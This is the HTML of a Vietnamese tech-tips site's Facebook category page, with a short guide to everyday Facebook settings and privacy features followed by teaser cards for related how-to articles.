                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://dienthoaimoi.net/">
            <img class="td-retina-data" data-retina="https://dienthoaimoi.net/wp-content/uploads/2021/06/dien-thoai-moi-logo-2-300x300.png" src="https://dienthoaimoi.net/wp-content/uploads/2021/06/logo-272-90.jpg" alt="" width="272" height="90"/>
            <span class="td-visual-hidden">Điện Thoại Mới</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dienthoaimoi.net/">
            <img class="td-retina-data" data-retina="https://dienthoaimoi.net/wp-content/uploads/2021/06/dien-thoai-moi-logo-2-300x300.png" src="https://dienthoaimoi.net/wp-content/uploads/2021/06/logo-272-90.jpg" alt="" width="272" height="90"/>
        </a>
        </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-984"><a href="https://dienthoaimoi.net/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://dienthoaimoi.net/dien-thoai/">ĐIỆN THOẠI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-985"><a href="https://dienthoaimoi.net/may-tinh-laptop/">MÁY TÍNH LAPTOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1786"><a href="https://dienthoaimoi.net/nha-thong-minh/">NHÀ THÔNG MINH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-615"><a href="https://dienthoaimoi.net/sim-so-dep-goi-cuoc-data/">SIM &#8211; GÓI CƯỚC 4G</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2063"><a href="https://dienthoaimoi.net/vi-dien-tu/">VÍ ĐIỆN TỬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-94"><a href="https://dienthoaimoi.net/facebook/">FACEBOOK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2062"><a href="https://dienthoaimoi.net/zalo/">ZALO</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dienthoaimoi.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dienthoaimoi.net/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://dienthoaimoi.net/facebook/">Facebook</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>
                        <h1 class="entry-title td-page-title">Facebook</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/dien-thoai/">Điện thoại</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class="td-current-sub-category"  href="https://dienthoaimoi.net/facebook/">Facebook</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/may-tinh-laptop/">Máy tính - Laptop</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/nha-thong-minh/">Nhà thông minh</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/sim-so-dep-goi-cuoc-data/">Sim 4G - Gói cước data</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/tin-tuc/">Tin tức</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/vi-dien-tu/">Ví điện tử</a></li><li class="entry-category"><a style="background-color:;color:#fff;border-color:;" class=""  href="https://dienthoaimoi.net/zalo/">Zalo</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        <div class="td-category-description"><p style="text-align: justify">Sử dụng Facebook đã lâu nhưng liệu bạn đã biết hết các <strong>thủ thuật Facebook </strong>hay chưa? Hãy cùng tìm hiểu các thủ thuật hay 2023 giúp bạn sử dụng <a href="https://dienthoaimoi.net/facebook/">Facebook</a> tiện lợi và thú vị hơn trong bài viết dưới đây.</p>
<h2 style="text-align: justify"><strong>Facebook là gì?</strong></h2>
<p style="text-align: justify">Facebook là một trang mạng xã hội thịnh hành nhất hiện nay, sở hữu lượng người dùng đông đảo trên toàn thế giới. Tại đây bạn có thể chia sẻ thông tin cá nhân, trạng thái, hình ảnh, video cũng như tương tác với mọi người một cách đơn giản.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1406" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-1.jpg" alt="Facebook là gì?" width="1200" height="675" /></p>
<p style="text-align: justify">Bên cạnh đó, Facebook còn giúp gắn kết mọi người trên thế giới với nhau khi bạn có thể kết bạn, trò chuyện, video call với nhau. Chưa dừng lại tại đó, hiện nay Facebook còn trở thành một trang marketing tiềm năng với tính năng tạo Fanpage hay bán hàng trên trang cá nhân hiệu quả.</p>
<p><em>Ngoài ra, bạn cũng có thể tham khảo các thông tin về mẹo hay, <a href="https://dienthoaimoi.net/zalo/" target="_blank" rel="noopener"><strong>thủ thuật Zalo</strong></a> mới nhất tại Điện Thoại mới nhé.</em></p>
<h2 style="text-align: justify"><strong>Top thủ thuật Facebook hấp dẫn 2023 mà bạn nên biết</strong></h2>
<p style="text-align: justify">Nếu bạn mới sử dụng trang mạng xã hội này hay là một người dùng lâu năm thì cũng đừng bỏ qua những <strong>mẹo Facebook </strong>hay dưới đây chắc chắn sẽ mang đến những trải nghiệm tuyệt vời hơn cho bạn:</p>
<h3><strong>Chuyển đổi giữa các tài khoản nhanh chóng</strong></h3>
<p style="text-align: justify">Bạn đang sử dụng nhiều tài khoản Facebook và việc phải đăng xuất, đăng nhập giữa các tài khoản khiến bạn phiền toái, mất thời gian? Facebook đã tối ưu điều đó cho bạn khi cho phép chuyển đổi nhanh giữa các tài khoản với cách thực hiện đơn giản như sau:</p>
<ul style="text-align: justify">
<li>Đăng nhập Facebook bằng trình duyệt máy tính sau đó chọn vào ảnh đại diện của bạn ở góc phải trên cùng → Chọn xem trang cá nhân → Chọn Chuyển tài khoản → Chọn tài khoản muốn chuyển đến.</li>
</ul>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1407" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-2.jpg" alt="Chuyển đổi giữa các tài khoản nhanh chóng" width="1200" height="675" /></p>
<h3><strong>Ẩn danh sách bạn bè trên Facebook</strong></h3>
<p style="text-align: justify">Trên Facebook có tính năng ẩn danh sách bạn bè trên Facebook để bạn bảo mật quyền riêng tư của mình khi không muốn chia sẻ danh sách bạn đến người dùng khác. Bạn chỉ cần vào Cài đặt &amp; Quyền riêng tư → Cài đặt → chọn mục Quyền riêng tư ở danh sách bên trái.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1408" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-3.jpg" alt="Ẩn danh sách bạn bè trên Facebook" width="1200" height="675" /></p>
<p style="text-align: justify">Tại dòng Ai có thể xem danh sách bạn bè, bạn tùy chỉnh sang Chỉ mình tôi thay vì Công khai. Ngoài ra bạn cũng có thể chọn Bạn bè để hiện danh sách với những người dùng đã kết bạn.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1409" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-4.jpg" alt="Ẩn danh sách bạn bè trên Facebook" width="1200" height="675" /></p>
<h3><strong>Theo dõi lịch sử hoạt động</strong></h3>
<p style="text-align: justify">Bạn cũng có thể theo dõi lịch sử hoạt động của mình trên Facebook để có thể xem các bài viết bạn đã like, đã comment, chia sẻ hay những nội dung mà bạn đã tương tác trên Facebook.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1410" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-5.jpg" alt="Theo dõi lịch sử hoạt động" width="1200" height="675" /></p>
<p style="text-align: justify">Bạn chỉ cần vào Cài đặt &amp; quyền riêng tư → Nhật ký hoạt động → Chọn mục bạn muốn xem lại ở danh sách bên trái.</p>
<h3><strong>Tìm kiếm bằng bộ lọc nâng cao</strong></h3>
<p style="text-align: justify">Bạn đã sử dụng chức năng tìm kiếm bằng bộ lọc nâng cao của Facebook hay chưa? Bộ lọc cho phép bạn tìm kiếm chính xác, cụ thể trang cá nhân, hình ảnh, video,…nhanh chóng so với việc nhập từ khóa và lướt kết quả mất thời gian.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1411" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-6.jpg" alt="Tìm kiếm bằng bộ lọc nâng cao" width="1200" height="675" /></p>
<p style="text-align: justify">Bạn chỉ cần nhập từ khóa tìm kiếm vào thanh tìm kiếm trên Facebook sau đó chọn mục Tìm kiếm như ảnh trên. Tiếp theo Facebook sẽ chuyển hướng đến trang tìm kiếm trong đó danh sách kết quả được hiện ở bên phải và bộ lọc sẽ xuất hiện ở bên trái và bạn chỉ cần chọn mục cần tìm.</p>
<h3><strong>Tắt tự động phát video</strong></h3>
<p style="text-align: justify">Đôi khi đang lướt Facebook nhưng các video phát tự động khiến cho bạn khó chịu vì âm thanh video phát bất ngờ gây ảnh hưởng đến người xung quanh. Bạn có thể tắt tính năng tự động phát video trên Facebook vô cùng đơn giản.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1412" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-7.jpg" alt="Tắt tự động phát video" width="1200" height="675" /></p>
<p style="text-align: justify">Bạn vào Cài đặt &amp; quyền riêng tư → Cài đặt sau đó chọn mục Video ở danh sách bên trái. Tại đây bạn có thể tùy chỉnh các lựa chọn cho video và bạn hãy tìm đến mục Video tự động phát → Chuyển từ Mặc định sang Tắt để dừng tính năng này.</p>
<h3><strong>Chia sẻ bài đăng có chọn lọc người xem</strong></h3>
<p style="text-align: justify">Một thủ thuật Facebook khác sẽ giúp ích cho bạn khi chia sẻ bài đăng mà không muốn cho một số người dùng biết. Tại bài đăng mà bạn muốn chia sẻ, chọn Chia sẻ và chọn Chia sẻ lên Bảng feed.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1413" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-8.jpg" alt="Chia sẻ bài đăng có chọn lọc người xem" width="1200" height="675" /></p>
<p style="text-align: justify">Tiếp theo bạn hãy viết status nào đó cho bài đăng muốn chia sẻ hoặc bạn có thể để trống. Tại mục đối tượng bài viết, bạn chọn Bạn bè ngoại trừ… sau đó chỉ cần nhập tên người bạn muốn ẩn bài chia sẻ → Lưu thay đổi → Xong và sau đó chọn Đăng bài, vậy là xong.</p>
<p style="text-align: justify"><img class="alignnone size-full wp-image-1414" src="https://dienthoaimoi.net/wp-content/uploads/2023/01/thu-thuat-facebook-9.jpg" alt="Chia sẻ bài đăng có chọn lọc người xem" width="1200" height="675" /></p>
<p style="text-align: justify">Như vậy chúng tôi đã chia sẻ đến bạn những thủ thuật Facebook hay 2023 để bạn có thể trải nghiệm trang mạng xã hội này thú vị hơn. Ngoài ra chúng tôi vẫn liên tục cập nhật những thủ thuật hot, mẹo Facebook hấp dẫn khác nên hãy theo dõi để xem những tin tức mới nhất nhé!</p>
<p><a href="https://dienthoaimoi.net/"><strong>Điện Thoại Mới</strong></a> &#8211; Trang tổng hợp những thủ thuật Facebook mới nhất, hướng dẫn bạn những mẹo, cách sử dụng Facebook hiệu quả.</p>
</div>
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://dienthoaimoi.net/facebook/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://dienthoaimoi.net/facebook/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://dienthoaimoi.net/facebook/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://dienthoaimoi.net/facebook/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://dienthoaimoi.net/facebook/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://dienthoaimoi.net/facebook/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-khoi-phuc-bai-viet-da-xoa-tren-facebook/" rel="bookmark" class="td-image-wrap " title="Cách khôi phục bài viết đã xóa trên Facebook cực dễ mới nhất" ><img class="entry-thumb" src="[data-uri]" alt="khôi phục bài viết đã xóa trên facebook" title="Cách khôi phục bài viết đã xóa trên Facebook cực dễ mới nhất" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/03/Khoi-phuc-bai-viet-da-xoa-tren-Facebook-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-khoi-phuc-bai-viet-da-xoa-tren-facebook/" rel="bookmark" title="Cách khôi phục bài viết đã xóa trên Facebook cực dễ mới nhất">Cách khôi phục bài viết đã xóa trên Facebook cực dễ...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T09:16:16+07:00" >Tháng Ba 6, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-khoi-phuc-bai-viet-da-xoa-tren-facebook/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Khi vô tình xóa bài viết Facebook, có cách nào để khôi phục bài viết đã xóa trên Facebook không? Những cách này có...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-tai-video-tu-facebook-ve-dien-thoai/" rel="bookmark" class="td-image-wrap " title="Cách tải video từ Facebook về điện thoại iPhone, Android mới" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cách tải video từ Facebook về điện thoại iPhone, Android mới" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/03/Tai-video-tu-Facebook-ve-dien-thoai-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-tai-video-tu-facebook-ve-dien-thoai/" rel="bookmark" title="Cách tải video từ Facebook về điện thoại iPhone, Android mới">Cách tải video từ Facebook về điện thoại iPhone, Android mới</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-03T09:19:10+07:00" >Tháng Ba 3, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-tai-video-tu-facebook-ve-dien-thoai/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Khi bắt gặp một nội dung hài hước, hấp dẫn trên Facebook, liệu có cách tải video từ Facebook về điện thoại iPhone, Android...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-tai-luu-video-facebook/" rel="bookmark" class="td-image-wrap " title="Cách tải, lưu video Facebook về điện thoại, máy tính" ><img class="entry-thumb" src="[data-uri]" alt="Các tải, lưu video facebook nhanh chóng nhất" title="Cách tải, lưu video Facebook về điện thoại, máy tính" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/03/Luu-video-facebook-thumb-compressed-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-tai-luu-video-facebook/" rel="bookmark" title="Cách tải, lưu video Facebook về điện thoại, máy tính">Cách tải, lưu video Facebook về điện thoại, máy tính</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-03T09:16:11+07:00" >Tháng Ba 3, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-tai-luu-video-facebook/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Lưu video Facebook về máy là việc làm vô cùng cần thiết và quan trọng giúp bạn có thể theo dõi được video mà...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-khoi-phuc-story-da-xoa-tren-facebook/" rel="bookmark" class="td-image-wrap " title="Cách khôi phục story đã xóa trên Facebook mới nhất 2023" ><img class="entry-thumb" src="[data-uri]" alt="cách khôi phục story đã xóa trên facebook" title="Cách khôi phục story đã xóa trên Facebook mới nhất 2023" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/cach-khoi-phuc-story-da-xoa-tren-facebook-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-khoi-phuc-story-da-xoa-tren-facebook/" rel="bookmark" title="Cách khôi phục story đã xóa trên Facebook mới nhất 2023">Cách khôi phục story đã xóa trên Facebook mới nhất 2023</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T14:42:41+07:00" >Tháng Hai 28, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-khoi-phuc-story-da-xoa-tren-facebook/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Bạn đã biết cách khôi phục story đã xóa trên facebook một cách nhanh chóng và dễ dàng hay chưa? Bài viết sẽ hướng...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/phan-mem-marketing-facebook-mien-phi/" rel="bookmark" class="td-image-wrap " title="17+ phần mềm Marketing Facebook miễn phí dễ nhất, tốt nhất" ><img class="entry-thumb" src="[data-uri]" alt="phần mềm marketing facebook miễn phí" title="17+ phần mềm Marketing Facebook miễn phí dễ nhất, tốt nhất" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/phan-mem-marketing-facebook-mien-phi-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/phan-mem-marketing-facebook-mien-phi/" rel="bookmark" title="17+ phần mềm Marketing Facebook miễn phí dễ nhất, tốt nhất">17+ phần mềm Marketing Facebook miễn phí dễ nhất, tốt nhất</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T10:45:29+07:00" >Tháng Hai 28, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/phan-mem-marketing-facebook-mien-phi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Phần mềm Marketing Facebook miễn phí mà người dùng không nên bỏ qua. Để giúp ích hơn trong quá trình quản lý, tiếp cận...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-khoa-facebook-tam-thoi-vinh-vien/" rel="bookmark" class="td-image-wrap " title="Cách khóa Facebook tạm thời, vĩnh viễn trên điện thoại, PC" ><img class="entry-thumb" src="[data-uri]" alt="cách khóa facebook" title="Cách khóa Facebook tạm thời, vĩnh viễn trên điện thoại, PC" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/cach-khoa-facebook-thumb-compressed-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-khoa-facebook-tam-thoi-vinh-vien/" rel="bookmark" title="Cách khóa Facebook tạm thời, vĩnh viễn trên điện thoại, PC">Cách khóa Facebook tạm thời, vĩnh viễn trên điện thoại, PC</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T10:29:55+07:00" >Tháng Hai 28, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-khoa-facebook-tam-thoi-vinh-vien/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Dùng cách khóa Facebook sẽ không còn ai tìm thấy được tài khoản của bạn. Do đó, nếu bạn đang tìm cách khóa Facebook...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-xoa-story-tren-facebook/" rel="bookmark" class="td-image-wrap " title="Cách xóa story trên Facebook: tin cũ lưu trữ, tin vừa đăng" ><img class="entry-thumb" src="[data-uri]" alt="cách xóa story trên facebook" title="Cách xóa story trên Facebook: tin cũ lưu trữ, tin vừa đăng" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/cach-xoa-story-tren-facebook-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-xoa-story-tren-facebook/" rel="bookmark" title="Cách xóa story trên Facebook: tin cũ lưu trữ, tin vừa đăng">Cách xóa story trên Facebook: tin cũ lưu trữ, tin vừa...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T10:23:58+07:00" >Tháng Hai 28, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-xoa-story-tren-facebook/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Tính năng Story đã được ra mắt từ những năm 2017 nhưng bạn đã biết cách xóa story trên Facebook nhanh chóng và chi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-doi-ten-facebook-1-chu/" rel="bookmark" class="td-image-wrap " title="Cách đổi tên Facebook 1 chữ trên điện thoại và máy tính" ><img class="entry-thumb" src="[data-uri]" alt="cách đổi tên facebook 1 chữ" title="Cách đổi tên Facebook 1 chữ trên điện thoại và máy tính" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/Cach-doi-ten-facebook-1-chu-thumb-compressed-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-doi-ten-facebook-1-chu/" rel="bookmark" title="Cách đổi tên Facebook 1 chữ trên điện thoại và máy tính">Cách đổi tên Facebook 1 chữ trên điện thoại và máy...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-28T08:59:12+07:00" >Tháng Hai 28, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-doi-ten-facebook-1-chu/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Cách đổi tên Facebook 1 chữ vô cùng độc đáo và ấn tượng. Những tài khoản đặc biệt gây ấn tượng khi chỉ có...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-bao-cao-facebook-bi-hack/" rel="bookmark" class="td-image-wrap " title="Cách báo cáo Facebook bị hack mất, report tài khoản giả mạo" ><img class="entry-thumb" src="[data-uri]" alt="báo cáo facebook bị hack" title="Cách báo cáo Facebook bị hack mất, report tài khoản giả mạo" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/bao-cao-facebook-bi-hack-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-bao-cao-facebook-bi-hack/" rel="bookmark" title="Cách báo cáo Facebook bị hack mất, report tài khoản giả mạo">Cách báo cáo Facebook bị hack mất, report tài khoản giả...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T09:20:26+07:00" >Tháng Hai 21, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-bao-cao-facebook-bi-hack/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Hiện nay báo cáo Facebook bị hack là điều chúng ta cần phải biết khi tình trạng giả mạo tài khoản ngày một nhiều...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dienthoaimoi.net/cach-tao-nick-facebook-thu-2/" rel="bookmark" class="td-image-wrap " title="Cách tạo nick Facebook thứ 2 cùng 1 số điện thoại, Email" ><img class="entry-thumb" src="[data-uri]" alt="cách tạo nick facebook thứ 2" title="Cách tạo nick Facebook thứ 2 cùng 1 số điện thoại, Email" data-type="image_tag" data-img-url="https://dienthoaimoi.net/wp-content/uploads/2023/02/Cach-tao-nick-facebook-thu-2-thumb-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dienthoaimoi.net/cach-tao-nick-facebook-thu-2/" rel="bookmark" title="Cách tạo nick Facebook thứ 2 cùng 1 số điện thoại, Email">Cách tạo nick Facebook thứ 2 cùng 1 số điện thoại,...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-21T09:19:44+07:00" >Tháng Hai 21, 2023</time></span>                <span class="td-module-comments"><a href="https://dienthoaimoi.net/cach-tao-nick-facebook-thu-2/#respond">0</a></span>            </div>


            <div class="td-excerpt">
